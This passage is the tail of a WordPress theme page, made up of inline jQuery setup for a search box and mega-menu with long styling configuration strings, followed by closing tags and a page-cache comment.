shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_28');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '4';
tdbSearch.addItem( tdbSearchItem );
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_36';
tdbMenuItem.jqueryObj = jQuery('.tdi_36');
tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"2","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI3MHB4In0=","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"522","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"522","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"522","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","f_sub_elem_font_family":"522","f_sub_elem_font_size":"14","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"700","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#ea2e2e","sub_first_left":"-29","tds_menu_active":"tds_menu_active1","sub_width":"200","float_right":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","context":""}';
tdbMenuItem.isMegaMenuFull = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
</script>
<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_column_title","style_general_related_post","style_general_categories_tags","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.838 seconds, on 15 January, 2026 @ 12:05 am --><!-- via php -->